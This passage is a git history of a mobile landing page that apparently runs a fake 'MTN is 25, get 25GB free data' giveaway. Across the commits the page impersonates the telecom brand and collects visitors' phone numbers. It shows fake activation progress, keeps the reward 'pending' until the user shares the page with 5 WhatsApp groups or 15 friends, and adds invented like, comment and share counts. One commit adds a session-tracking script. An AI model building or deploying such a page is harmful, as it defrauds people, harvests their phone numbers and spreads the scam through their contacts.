
==== index.html @ e166a02c "Build anniversary campaign landing flow" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,viewport-fit=cover">
  <meta name="theme-color" content="#ffcc00">
  <title>25th Anniversary Data Celebration</title>
  <link rel="stylesheet" href="assets/css/app.css?v=1">
</head>
<body>
  <main class="app-shell">
    <section id="landing" class="screen active">
      <div class="hero-card">
        <div class="brand-strip">25TH ANNIVERSARY CELEBRATION</div>
        <div class="hero-visual">
          <div class="hero-badge">25 YEARS</div>
          <div class="hero-copy-block">
            <span class="mini">SPECIAL DATA CELEBRATION</span>
            <h1>Get Up To 25GB</h1>
            <p>Select your preferred package and continue to activate.</p>
          </div>
        </div>

        <div class="package-grid" id="packageGrid">
          <button class="package-card selected" data-package="25GB">
            <strong>25GB</strong>
            <span>Anniversary Package</span>
          </button>
          <button class="package-card" data-package="15GB">
            <strong>15GB</strong>
            <span>Bonus Package</span>
          </button>
          <button class="package-card" data-package="10GB">
            <strong>10GB</strong>
            <span>Standard Package</span>
          </button>
        </div>

        <button id="startBtn" class="cta primary">GET 25GB NOW</button>
      </div>

      <div id="landingComments"></div>
    </section>

    <section id="processing" class="screen">
      <div class="panel center-panel">
        <div class="spinner-ring"></div>
        <h2>Checking Availability</h2>
        <p>Preparing your selected package...</p>
        <div class="load-track"><div id="loadBar"></div></div>
        <strong id="loadPercent">0%</strong>
      </div>
    </section>

    <section id="registration" class="screen">
      <div class="panel">
        <div class="step-pill">STEP 2 OF 3</div>
        <h2>Activate Your Package</h2>
        <p class="muted">Enter your active phone number to continue.</p>

        <div class="selected-summary">
          <span>Selected Package</span>
          <strong id="selectedPackageText">25GB</strong>
        </div>

        <label for="phoneInput">Phone Number</label>
        <input id="phoneInput" class="input" inputmode="numeric" maxlength="11" placeholder="08012345678">
        <div id="phoneError" class="error">Enter a 10 or 11 digit phone number.</div>

        <button id="activateBtn" class="cta primary">ACTIVATE NOW</button>
      </div>
      <div id="registrationComments"></div>
    </section>

    <section id="share" class="screen">
      <div class="panel">
        <div class="step-pill">FINAL STEP</div>
        <h2>Complete Your Activation</h2>
        <p class="muted">Share the celebration message on WhatsApp to complete your progress.</p>

        <div class="selected-summary">
          <span>Package</span>
          <strong id="sharePackageText">25GB</strong>
        </div>

        <div class="progress-head"><span>Activation Progress</span><strong id="sharePercent">0%</strong></div>
        <div class="progress-track"><div id="shareBar"></div></div>
        <div id="shareCount" class="share-count">0 of 5 shares completed</div>

        <button id="shareBtn" class="cta whatsapp">SHARE ON WHATSAPP</button>
        <button id="finishBtn" class="cta primary" disabled>COMPLETE ACTIVATION</button>
      </div>
      <div id="shareComments"></div>
    </section>

    <section id="final" class="screen">
      <div class="panel center-panel">
        <div class="success-icon">✓</div>
        <h2>Activation Completed</h2>
        <p>Your selected package is ready for the next step.</p>
        <div class="selected-summary">
          <span>Selected Package</span>
          <strong id="finalPackageText">25GB</strong>
        </div>
        <button id="finalBtn" class="cta primary">CONTINUE</button>
      </div>
      <div id="finalComments"></div>
    </section>
  </main>

  <script src="assets/js/config.js?v=1"></script>
  <script src="assets/js/comments.js?v=1"></script>
  <script src="assets/js/sharing.js?v=1"></script>
  <script src="assets/js/app.js?v=1"></script>
</body>
</html>

==== commit 2f9f6cea: "Match anniversary reference page structure" ====
--- a/index.html
+++ b/index.html
@@ -2,115 +2,99 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,viewport-fit=cover">
-  <meta name="theme-color" content="#ffcc00">
-  <title>25th Anniversary Data Celebration</title>
-  <link rel="stylesheet" href="assets/css/app.css?v=1">
+  <meta name="viewport" content="width=device-width,initial-scale=1.0">
+  <meta name="theme-color" content="#fbc606">
+  <title>ENTER YOUR MOBILE NUMBER</title>
+  <link rel="stylesheet" href="assets/css/app.css?v=2">
 </head>
 <body>
-  <main class="app-shell">
-    <section id="landing" class="screen active">
-      <div class="hero-card">
-        <div class="brand-strip">25TH ANNIVERSARY CELEBRATION</div>
-        <div class="hero-visual">
-          <div class="hero-badge">25 YEARS</div>
-          <div class="hero-copy-block">
-            <span class="mini">SPECIAL DATA CELEBRATION</span>
-            <h1>Get Up To 25GB</h1>
-            <p>Select your preferred package and continue to activate.</p>
-          </div>
-        </div>
+  <center><div class="hero-image-placeholder">ANNIVERSARY BANNER IMAGE</div></center>
+  <marquee behavior="alternate">🎉 MTN IS 25! GET 25GB!</marquee>
 
-        <div class="package-grid" id="packageGrid">
-          <button class="package-card selected" data-package="25GB">
-            <strong>25GB</strong>
-            <span>Anniversary Package</span>
-          </button>
-          <button class="package-card" data-package="15GB">
-            <strong>15GB</strong>
-            <span>Bonus Package</span>
-          </button>
-          <button class="package-card" data-package="10GB">
-            <strong>10GB</strong>
-            <span>Standard Package</span>
-          </button>
-        </div>
+  <div class="post">
+    <div id="intro">
+      <p class="welcome">
+        <span class="amount">📱 MTN Turns 25! Get 25GB of Data as MTN celebrates 25 amazing years.</span>
+        Claim Your 25GB Now!
+      </p>
+      <br>
+      <center>
+        <select id="year" aria-label="Package">
+          <option value="25GB">25 Years - 25GB</option>
+        </select>
+      </center>
+      <br>
+      <button id="go"><font color="black">GET 25GB</font></button>
+    </div>
 
-        <button id="startBtn" class="cta primary">GET 25GB NOW</button>
+    <div id="loader">
+      <div>Please Wait ...</div>
+      <div class="spin"></div>
+      <div id="num">0%</div>
+    </div>
+
+    <div id="info">
+      <p class="title">ENTER YOUR MOBILE NUMBER BELOW</p>
+      <div class="phone">
+        <br>
+        <center><input type="text" placeholder="Type Your Number Here" id="name" inputmode="numeric" maxlength="11"></center>
+        <br><br>
+        <button id="confirm"><font color="black">ACTIVATE</font></button>
       </div>
+      <p class="error">Please enter your mobile number</p>
+    </div>
 
-      <div id="landingComments"></div>
-    </section>
+    <div id="checking">
+      <p class="title">Activating Free Data...</p>
+      <div class="barr">
+        <div class="fill"><div id="fill"></div></div>
+        <div class="percentage center"><span id="percentage">0%</span></div>
+      </div>
+    </div>
 
-    <section id="processing" class="screen">
-      <div class="panel center-panel">
-        <div class="spinner-ring"></div>
-        <h2>Checking Availability</h2>
-        <p>Preparing your selected package...</p>
-        <div class="load-track"><div id="loadBar"></div></div>
-        <strong id="loadPercent">0%</strong>
+    <div id="share">
+      <p class="tip">Congratulations,<br>USER: <span id="getname"></span></p>
+      <p class="tip">Your Reward is <font color="red"><b>pending</b></font> because you have not completed the Activation process <span class="amount">Complete the process to Activate your Free Data now</span></p>
+      <br>
+      <font color="red"><b>HOW TO ACTIVATE</b></font>
+      <p class="tip">1. Share it with 5 groups or 15 friends on WhatsApp (Click on the "SHARE" icon below).</p>
+      <p class="tip">2. You will be redirected automatically to "ACTIVATION" page after the GREEN verification bar is filled.</p>
+      <button id="whatsapp"><font color="black">SHARE</font></button>
+      <div class="barr">
+        <div class="fill"><div id="fill2"></div></div>
+        <div class="percentage center"><span id="percentage2">0%</span></div>
       </div>
-    </section>
+    </div>
 
-    <section id="registration" class="screen">
-      <div class="panel">
-        <div class="step-pill">STEP 2 OF 3</div>
-        <h2>Activate Your Package</h2>
-        <p class="muted">Enter your active phone number to continue.</p>
+    <div id="claim">
+      <p class="done">✓</p>
+      <p class="title">Click "ACTIVATE" to activate your Free Data Now</p>
+      <br>
+      <button class="full-activate" data-final="5GB"><font color="black">ACTIVATE 5GB</font></button><br>
+      <button class="full-activate" data-final="10GB"><font color="black">ACTIVATE 10GB</font></button><br>
+      <button class="full-activate" data-final="25GB"><font color="black">ACTIVATE 25GB</font></button><br>
+      <button class="full-activate" data-final="50GB"><font color="black">ACTIVATE 50GB</font></button><br><br>
+      <button id="offer">ACTIVATE</button>
+    </div>
 
-        <div class="selected-summary">
-          <span>Selected Package</span>
-          <strong id="selectedPackageText">25GB</strong>
-        </div>
+    <div class="comments">
+      <div class="counter">
+        <div class="reactions"><span class="reaction-bubble">👍</span><span class="reaction-bubble">❤️</span><span class="reaction-bubble">🤗</span><span id="likes">134K</span></div>
+        <span id="commentsCount">23K comments</span><span class="dot"> · </span><span id="shares">12K shares</span>
+      </div>
+      <div class="bar">
+        <span class="react">👍 Like</span>
+        <span class="react">💬 Comment</span>
+        <span class="react">↗ Share</span>
+      </div>
+      <div id="commentList"></div>
+      <div class="input"><input id="commentInput" placeholder="Write a comment..."></div>
+    </div>
+  </div>
 
-        <label for="phoneInput">Phone Number</label>
-        <input id="phoneInput" class="input" inputmode="numeric" maxlength="11" placeholder="08012345678">
-        <div id="phoneError" class="error">Enter a 10 or 11 digit phone number.</div>
-
-        <button id="activateBtn" class="cta primary">ACTIVATE NOW</button>
-      </div>
-      <div id="registrationComments"></div>
-    </section>
-
-    <section id="share" class="screen">
-      <div class="panel">
-        <div class="step-pill">FINAL STEP</div>
-        <h2>Complete Your Activation</h2>
-        <p class="muted">Share the celebration message on WhatsApp to complete your progress.</p>
-
-        <div class="selected-summary">
-          <span>Package</span>
-          <strong id="sharePackageText">25GB</strong>
-        </div>
-
-        <div class="progress-head"><span>Activation Progress</span><strong id="sharePercent">0%</strong></div>
-        <div class="progress-track"><div id="shareBar"></div></div>
-        <div id="shareCount" class="share-count">0 of 5 shares completed</div>
-
-        <button id="shareBtn" class="cta whatsapp">SHARE ON WHATSAPP</button>
-        <button id="finishBtn" class="cta primary" disabled>COMPLETE ACTIVATION</button>
-      </div>
-      <div id="shareComments"></div>
-    </section>
-
-    <section id="final" class="screen">
-      <div class="panel center-panel">
-        <div class="success-icon">✓</div>
-        <h2>Activation Completed</h2>
-        <p>Your selected package is ready for the next step.</p>
-        <div class="selected-summary">
-          <span>Selected Package</span>
-          <strong id="finalPackageText">25GB</strong>
-        </div>
-        <button id="finalBtn" class="cta primary">CONTINUE</button>
-      </div>
-      <div id="finalComments"></div>
-    </section>
-  </main>
-
-  <script src="assets/js/config.js?v=1"></script>
-  <script src="assets/js/comments.js?v=1"></script>
-  <script src="assets/js/sharing.js?v=1"></script>
-  <script src="assets/js/app.js?v=1"></script>
+  <script src="assets/js/config.js?v=2"></script>
+  <script src="assets/js/comments.js?v=2"></script>
+  <script src="assets/js/sharing.js?v=2"></script>
+  <script src="assets/js/app.js?v=2"></script>
 </body>
 </html>
--- a/assets/css/app.css
+++ b/assets/css/app.css
@@ -0,0 +1 @@
+:root{--yellow:#ffcc00;--yellow2:#ffe36a;--dark:#171717;--muted:#6f6f6f;--line:#e8e8e8;--green:#1fa855;--bg:#f4f4f4}*{box-sizing:border-box;margin:0;padding:0}body{font-family:Arial,Helvetica,sans-serif;background:var(--bg);color:var(--dark)}button,input{font:inherit}.app-shell{width:min(100%,520px);margin:auto;min-height:100vh;background:#fff;box-shadow:0 0 50px rgba(0,0,0,.08)}.screen{display:none;min-height:100vh;padding-bottom:28px}.screen.active{display:block}.hero-card{background:#fff}.brand-strip{background:#111;color:#fff;font-size:11px;font-weight:900;letter-spacing:.7px;text-align:center;padding:10px}.hero-visual{min-height:280px;padding:28px 20px;background:radial-gradient(circle at 78% 25%,#fff6a5 0 11%,transparent 12%),linear-gradient(145deg,#ffd900,#f4bb00);position:relative;overflow:hidden;display:flex;align-items:flex-end}.hero-visual:before,.hero-visual:after{content:"";position:absolute;border-radius:50%;background:rgba(255,255,255,.18)}.hero-visual:before{width:170px;height:170px;right:-42px;top:-30px}.hero-visual:after{width:90px;height:90px;left:-20px;bottom:18px}.hero-badge{position:absolute;right:20px;top:18px;background:#111;color:#fff;border-radius:999px;padding:10px 14px;font-size:13px;font-weight:900}.hero-copy-block{position:relative;z-index:2;max-width:90%}.hero-copy-block .mini{display:inline-block;background:#111;color:#fff;padding:6px 9px;border-radius:7px;font-size:10px;font-weight:900;margin-bottom:9px}.hero-copy-block h1{font-size:44px;line-height:.95;margin-bottom:10px}.hero-copy-block p{font-size:14px;line-height:1.45;max-width:340px}.package-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;padding:14px}.package-card{border:1.5px solid #ddd;background:#fff;border-radius:14px;padding:13px 8px;min-height:92px}.package-card strong{display:block;font-size:22px;margin-bottom:6px}.package-card span{font-size:10px;color:var(--muted)}.package-card.selected{border-color:#111;box-shadow:0 0 0 2px rgba(255,204,0,.65);background:#fffbea}.cta{display:block;width:calc(100% - 28px);margin:0 14px;min-height:56px;border:0;border-radius:12px;font-weight:900;font-size:15px}.primary{background:linear-gradient(180deg,var(--yellow2),var(--yellow));color:#111}.whatsapp{background:#20b85a;color:#fff;margin-bottom:10px}.cta:disabled{opacity:.45}.panel{margin:18px 14px;border:1px solid var(--line);border-radius:18px;padding:18px;background:#fff;box-shadow:0 12px 32px rgba(0,0,0,.06)}.center-panel{text-align:center;padding-top:36px}.panel h2{font-size:27px;margin-bottom:8px}.muted,.panel>p{color:var(--muted);font-size:13px;line-height:1.5}.step-pill{display:inline-block;background:#111;color:#fff;border-radius:999px;padding:6px 10px;font-size:10px;font-weight:900;margin-bottom:12px}.selected-summary{display:flex;justify-content:space-between;gap:10px;align-items:center;border:1px solid #ececec;background:#fafafa;border-radius:12px;padding:12px 13px;margin:16px 0}.selected-summary span{font-size:11px;color:var(--muted)}.selected-summary strong{font-size:17px}.panel label{display:block;font-size:12px;font-weight:900;margin:12px 0 7px}.input{width:100%;height:55px;border:1.5px solid #d8d8d8;border-radius:12px;padding:0 14px;font-size:17px}.error{display:none;color:#b92e2e;font-size:11px;font-weight:800;margin-top:6px}.error.show{display:block}.panel .cta{width:100%;margin:14px 0 0}.spinner-ring{width:68px;height:68px;border:7px solid #eee;border-top-color:#111;border-radius:50%;margin:0 auto 18px;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.load-track,.progress-track{height:13px;background:#ececec;border-radius:999px;overflow:hidden;margin:18px 0 8px}.load-track div,.progress-track div{height:100%;width:0;background:linear-gradient(90deg,#111,var(--yellow));transition:width .25s}.progress-head{display:flex;justify-content:space-between;font-size:11px;font-weight:900;margin-top:18px}.share-count{text-align:center;font-size:11px;color:var(--muted);margin-bottom:14px}.success-icon{width:72px;height:72px;border-radius:50%;display:grid;place-items:center;background:#eaf8ef;color:var(--green);font-size:34px;font-weight:900;margin:0 auto 16px}.comment-box{margin:16px 14px;border:1px solid var(--line);border-radius:16px;background:#fff;overflow:hidden}.comment-head{padding:12px 14px;border-bottom:1px solid var(--line)}.comment-head strong{font-size:14px}.comment-list{padding:6px 12px}.comment{display:flex;gap:9px;padding:10px 0;border-bottom:1px solid #f1f1f1}.comment:last-child{border-bottom:0}.avatar{width:35px;height:35px;border-radius:50%;background:#222;color:#fff;display:grid;place-items:center;font-size:11px;font-weight:900;flex:none}.comment-body b{font-size:12px}.comment-body p{font-size:12px;line-height:1.4;margin-top:3px}.comment-meta{font-size:9px;color:#888;margin-top:5px}.comment-form{display:flex;gap:7px;padding:10px;border-top:1px solid var(--line)}.comment-form input{flex:1;border:1px solid #ddd;border-radius:999px;padding:10px 12px}.comment-form button{border:0;background:#111;color:#fff;border-radius:999px;padding:0 14px;font-weight:800}@media(max-width:370px){.hero-copy-block h1{font-size:38px}.package-grid{grid-template-columns:1fr}.package-card{min-height:70px}.hero-visual{min-height:250px}}

==== commit 90b5c7e5: "Integrate uploaded anniversary banner image" ====
--- a/index.html
+++ b/index.html
@@ -5,10 +5,10 @@
   <meta name="viewport" content="width=device-width,initial-scale=1.0">
   <meta name="theme-color" content="#fbc606">
   <title>ENTER YOUR MOBILE NUMBER</title>
-  <link rel="stylesheet" href="assets/css/app.css?v=2">
+  <link rel="stylesheet" href="assets/css/app.css?v=3">
 </head>
 <body>
-  <center><div class="hero-image-placeholder">ANNIVERSARY BANNER IMAGE</div></center>
+  <center><img class="hero-image" src="IMG_4508.jpeg" alt="25th anniversary celebration banner"></center>
   <marquee behavior="alternate">🎉 MTN IS 25! GET 25GB!</marquee>
 
   <div class="post">
--- a/assets/css/app.css
+++ b/assets/css/app.css
@@ -1 +1 @@
-:root{--yellow:#ffcc00;--yellow2:#ffe36a;--dark:#171717;--muted:#6f6f6f;--line:#e8e8e8;--green:#1fa855;--bg:#f4f4f4}*{box-sizing:border-box;margin:0;padding:0}body{font-family:Arial,Helvetica,sans-serif;background:var(--bg);color:var(--dark)}button,input{font:inherit}.app-shell{width:min(100%,520px);margin:auto;min-height:100vh;background:#fff;box-shadow:0 0 50px rgba(0,0,0,.08)}.screen{display:none;min-height:100vh;padding-bottom:28px}.screen.active{display:block}.hero-card{background:#fff}.brand-strip{background:#111;color:#fff;font-size:11px;font-weight:900;letter-spacing:.7px;text-align:center;padding:10px}.hero-visual{min-height:280px;padding:28px 20px;background:radial-gradient(circle at 78% 25%,#fff6a5 0 11%,transparent 12%),linear-gradient(145deg,#ffd900,#f4bb00);position:relative;overflow:hidden;display:flex;align-items:flex-end}.hero-visual:before,.hero-visual:after{content:"";position:absolute;border-radius:50%;background:rgba(255,255,255,.18)}.hero-visual:before{width:170px;height:170px;right:-42px;top:-30px}.hero-visual:after{width:90px;height:90px;left:-20px;bottom:18px}.hero-badge{position:absolute;right:20px;top:18px;background:#111;color:#fff;border-radius:999px;padding:10px 14px;font-size:13px;font-weight:900}.hero-copy-block{position:relative;z-index:2;max-width:90%}.hero-copy-block .mini{display:inline-block;background:#111;color:#fff;padding:6px 9px;border-radius:7px;font-size:10px;font-weight:900;margin-bottom:9px}.hero-copy-block h1{font-size:44px;line-height:.95;margin-bottom:10px}.hero-copy-block p{font-size:14px;line-height:1.45;max-width:340px}.package-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;padding:14px}.package-card{border:1.5px solid #ddd;background:#fff;border-radius:14px;padding:13px 8px;min-height:92px}.package-card strong{display:block;font-size:22px;margin-bottom:6px}.package-card span{font-size:10px;color:var(--muted)}.package-card.selected{border-color:#111;box-shadow:0 0 0 2px rgba(255,204,0,.65);background:#fffbea}.cta{display:block;width:calc(100% - 28px);margin:0 14px;min-height:56px;border:0;border-radius:12px;font-weight:900;font-size:15px}.primary{background:linear-gradient(180deg,var(--yellow2),var(--yellow));color:#111}.whatsapp{background:#20b85a;color:#fff;margin-bottom:10px}.cta:disabled{opacity:.45}.panel{margin:18px 14px;border:1px solid var(--line);border-radius:18px;padding:18px;background:#fff;box-shadow:0 12px 32px rgba(0,0,0,.06)}.center-panel{text-align:center;padding-top:36px}.panel h2{font-size:27px;margin-bottom:8px}.muted,.panel>p{color:var(--muted);font-size:13px;line-height:1.5}.step-pill{display:inline-block;background:#111;color:#fff;border-radius:999px;padding:6px 10px;font-size:10px;font-weight:900;margin-bottom:12px}.selected-summary{display:flex;justify-content:space-between;gap:10px;align-items:center;border:1px solid #ececec;background:#fafafa;border-radius:12px;padding:12px 13px;margin:16px 0}.selected-summary span{font-size:11px;color:var(--muted)}.selected-summary strong{font-size:17px}.panel label{display:block;font-size:12px;font-weight:900;margin:12px 0 7px}.input{width:100%;height:55px;border:1.5px solid #d8d8d8;border-radius:12px;padding:0 14px;font-size:17px}.error{display:none;color:#b92e2e;font-size:11px;font-weight:800;margin-top:6px}.error.show{display:block}.panel .cta{width:100%;margin:14px 0 0}.spinner-ring{width:68px;height:68px;border:7px solid #eee;border-top-color:#111;border-radius:50%;margin:0 auto 18px;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.load-track,.progress-track{height:13px;background:#ececec;border-radius:999px;overflow:hidden;margin:18px 0 8px}.load-track div,.progress-track div{height:100%;width:0;background:linear-gradient(90deg,#111,var(--yellow));transition:width .25s}.progress-head{display:flex;justify-content:space-between;font-size:11px;font-weight:900;margin-top:18px}.share-count{text-align:center;font-size:11px;color:var(--muted);margin-bottom:14px}.success-icon{width:72px;height:72px;border-radius:50%;display:grid;place-items:center;background:#eaf8ef;color:var(--green);font-size:34px;font-weight:900;margin:0 auto 16px}.comment-box{margin:16px 14px;border:1px solid var(--line);border-radius:16px;background:#fff;overflow:hidden}.comment-head{padding:12px 14px;border-bottom:1px solid var(--line)}.comment-head strong{font-size:14px}.comment-list{padding:6px 12px}.comment{display:flex;gap:9px;padding:10px 0;border-bottom:1px solid #f1f1f1}.comment:last-child{border-bottom:0}.avatar{width:35px;height:35px;border-radius:50%;background:#222;color:#fff;display:grid;place-items:center;font-size:11px;font-weight:900;flex:none}.comment-body b{font-size:12px}.comment-body p{font-size:12px;line-height:1.4;margin-top:3px}.comment-meta{font-size:9px;color:#888;margin-top:5px}.comment-form{display:flex;gap:7px;padding:10px;border-top:1px solid var(--line)}.comment-form input{flex:1;border:1px solid #ddd;border-radius:999px;padding:10px 12px}.comment-form button{border:0;background:#111;color:#fff;border-radius:999px;padding:0 14px;font-weight:800}@media(max-width:370px){.hero-copy-block h1{font-size:38px}.package-grid{grid-template-columns:1fr}.package-card{min-height:70px}.hero-visual{min-height:250px}}
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap');*{margin:0;padding:0;box-sizing:border-box;font-family:Poppins,Arial,sans-serif;font-weight:normal}body{background:#fff;color:#111}.post{background:#fff;margin:0 auto;padding:10px;max-width:500px;border:1px solid #d0d1d5;border-radius:3px}.hero-image-placeholder{width:100%;max-width:500px;height:190px;background:#fbc606;display:flex;align-items:center;justify-content:center;font-weight:700;color:#111}marquee{display:block;max-width:500px;margin:0 auto;padding:5px 0}.welcome{font-size:15px}.amount,#getname{color:#098105}.done{text-align:center;color:#27ae60;font-size:48px}.tip{font-size:14px}.title{text-align:center}.error{display:none;text-align:center;font-size:14px;color:#e74c3c}button{display:block;width:200px;height:50px;color:#fff;border:none;outline:none;font-size:24px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(251,198,6);transition:background .3s ease}button:hover{background:#098105}.phone{max-width:400px;margin:10px auto}.phone input{width:100%;height:56px;padding:10px;outline:none;border:2px solid #cecece;font-size:18px}.phone center{max-width:330px;margin:auto}select{width:330px;max-width:100%;height:56px;font-size:16px;padding:0 10px}#confirm{width:200px;margin:10px auto;border-radius:0}#loader{text-align:center}.spin{width:50px;height:50px;background:transparent;border:solid 8px rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}@keyframes spin{100%{transform:rotate(1turn)}}#loader,#info,#checking,#share,#claim{display:none}.center{display:flex;align-items:center;justify-content:center}.barr{direction:ltr;max-width:400px;margin:10px auto}.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105}.fill>div{background:#098105;width:0;height:100%;transition:width .4s}.percentage{width:100px;float:right;height:35px;font-size:16px;border:2px solid #098105}.full-activate{display:flex;align-items:center;justify-content:center;margin:0;width:100%}.counter{color:#7f7f7f;font-size:12px;text-align:right;padding:10px 0 10px 2px;border-bottom:1px solid #e1e2e3}.reactions{display:inline-flex;align-items:center;float:left}.reaction-bubble{width:18px;height:18px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;margin-right:-4px;background:#fff;font-size:12px}.bar{display:table;width:100%;border-bottom:1px solid #e1e2e3}.bar .react{display:table-cell;width:33.33%;font-size:12px;color:#7f7f7f;text-align:center;padding:10px 0;cursor:pointer}.comments{direction:ltr}.comment{padding:6px 0;margin-top:5px}.avatar{float:left;width:32px;height:32px;border-radius:18px;background:#d8dde7;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:700}.reply{margin-left:37px}.single-container{margin-left:37px;background:#f1f2f6;padding:10px;border-radius:15px;font-size:12px}.single-container .user{display:inline-block;cursor:pointer;color:#365899;margin-bottom:5px;font-weight:700}.single-container .text{display:block}.buttons{font-size:12px;font-weight:bold;margin:10px 0 0 47px;color:#90949c}.action{cursor:pointer}.input{padding:6px 12px 12px}.input input{width:100%;background:#f1f2f6;padding:10px;border-radius:15px;border:0;outline:none}@media(max-width:520px){.post{border-left:0;border-right:0}.hero-image-placeholder{height:160px}}

==== commit 592457d5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,6 +6,13 @@
   <meta name="theme-color" content="#fbc606">
   <title>ENTER YOUR MOBILE NUMBER</title>
   <link rel="stylesheet" href="assets/css/app.css?v=3">
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "xzcnrxxrpo");
+</script>
 </head>
 <body>
   <center><img class="hero-image" src="IMG_4508.jpeg" alt="25th anniversary celebration banner"></center>
--- a/assets/css/app.css
+++ b/assets/css/app.css
@@ -1 +1 @@
-@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap');*{margin:0;padding:0;box-sizing:border-box;font-family:Poppins,Arial,sans-serif;font-weight:normal}body{background:#fff;color:#111}.post{background:#fff;margin:0 auto;padding:10px;max-width:500px;border:1px solid #d0d1d5;border-radius:3px}.hero-image-placeholder{width:100%;max-width:500px;height:190px;background:#fbc606;display:flex;align-items:center;justify-content:center;font-weight:700;color:#111}marquee{display:block;max-width:500px;margin:0 auto;padding:5px 0}.welcome{font-size:15px}.amount,#getname{color:#098105}.done{text-align:center;color:#27ae60;font-size:48px}.tip{font-size:14px}.title{text-align:center}.error{display:none;text-align:center;font-size:14px;color:#e74c3c}button{display:block;width:200px;height:50px;color:#fff;border:none;outline:none;font-size:24px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(251,198,6);transition:background .3s ease}button:hover{background:#098105}.phone{max-width:400px;margin:10px auto}.phone input{width:100%;height:56px;padding:10px;outline:none;border:2px solid #cecece;font-size:18px}.phone center{max-width:330px;margin:auto}select{width:330px;max-width:100%;height:56px;font-size:16px;padding:0 10px}#confirm{width:200px;margin:10px auto;border-radius:0}#loader{text-align:center}.spin{width:50px;height:50px;background:transparent;border:solid 8px rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}@keyframes spin{100%{transform:rotate(1turn)}}#loader,#info,#checking,#share,#claim{display:none}.center{display:flex;align-items:center;justify-content:center}.barr{direction:ltr;max-width:400px;margin:10px auto}.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105}.fill>div{background:#098105;width:0;height:100%;transition:width .4s}.percentage{width:100px;float:right;height:35px;font-size:16px;border:2px solid #098105}.full-activate{display:flex;align-items:center;justify-content:center;margin:0;width:100%}.counter{color:#7f7f7f;font-size:12px;text-align:right;padding:10px 0 10px 2px;border-bottom:1px solid #e1e2e3}.reactions{display:inline-flex;align-items:center;float:left}.reaction-bubble{width:18px;height:18px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;margin-right:-4px;background:#fff;font-size:12px}.bar{display:table;width:100%;border-bottom:1px solid #e1e2e3}.bar .react{display:table-cell;width:33.33%;font-size:12px;color:#7f7f7f;text-align:center;padding:10px 0;cursor:pointer}.comments{direction:ltr}.comment{padding:6px 0;margin-top:5px}.avatar{float:left;width:32px;height:32px;border-radius:18px;background:#d8dde7;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:700}.reply{margin-left:37px}.single-container{margin-left:37px;background:#f1f2f6;padding:10px;border-radius:15px;font-size:12px}.single-container .user{display:inline-block;cursor:pointer;color:#365899;margin-bottom:5px;font-weight:700}.single-container .text{display:block}.buttons{font-size:12px;font-weight:bold;margin:10px 0 0 47px;color:#90949c}.action{cursor:pointer}.input{padding:6px 12px 12px}.input input{width:100%;background:#f1f2f6;padding:10px;border-radius:15px;border:0;outline:none}@media(max-width:520px){.post{border-left:0;border-right:0}.hero-image-placeholder{height:160px}}
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap');*{margin:0;padding:0;box-sizing:border-box;font-family:Poppins,Arial,sans-serif;font-weight:normal}body{background:#fff;color:#111}.post{background:#fff;margin:0 auto;padding:10px;max-width:500px;border:1px solid #d0d1d5;border-radius:3px}.hero-image{display:block;width:100%;max-width:500px;height:auto;max-height:230px;object-fit:cover;object-position:center;margin:0 auto;background:#fbc606}marquee{display:block;max-width:500px;margin:0 auto;padding:5px 0}.welcome{font-size:15px}.amount,#getname{color:#098105}.done{text-align:center;color:#27ae60;font-size:48px}.tip{font-size:14px}.title{text-align:center}.error{display:none;text-align:center;font-size:14px;color:#e74c3c}button{display:block;width:200px;height:50px;color:#fff;border:none;outline:none;font-size:24px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(251,198,6);transition:background .3s ease}button:hover{background:#098105}.phone{max-width:400px;margin:10px auto}.phone input{width:100%;height:56px;padding:10px;outline:none;border:2px solid #cecece;font-size:18px}.phone center{max-width:330px;margin:auto}select{width:330px;max-width:100%;height:56px;font-size:16px;padding:0 10px}#confirm{width:200px;margin:10px auto;border-radius:0}#loader{text-align:center}.spin{width:50px;height:50px;background:transparent;border:solid 8px rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}@keyframes spin{100%{transform:rotate(1turn)}}#loader,#info,#checking,#share,#claim{display:none}.center{display:flex;align-items:center;justify-content:center}.barr{direction:ltr;max-width:400px;margin:10px auto}.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105}.fill>div{background:#098105;width:0;height:100%;transition:width .4s}.percentage{width:100px;float:right;height:35px;font-size:16px;border:2px solid #098105}.full-activate{display:flex;align-items:center;justify-content:center;margin:0;width:100%}.counter{color:#7f7f7f;font-size:12px;text-align:right;padding:10px 0 10px 2px;border-bottom:1px solid 